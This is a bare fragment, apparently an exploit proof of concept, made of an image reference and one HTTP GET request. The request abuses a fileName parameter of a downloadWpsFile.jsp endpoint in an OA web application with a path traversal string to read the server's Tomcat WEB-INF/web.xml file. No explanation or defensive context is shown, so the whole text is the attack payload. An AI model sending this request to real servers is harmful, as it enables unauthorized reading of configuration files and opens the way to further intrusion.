 GET /OAapp/jsp/downloadWpsFile.jsp?fileName=../../../../../../htoa/Tomcat/webapps/ROOT/WEB-INF/web.xml HTTP/2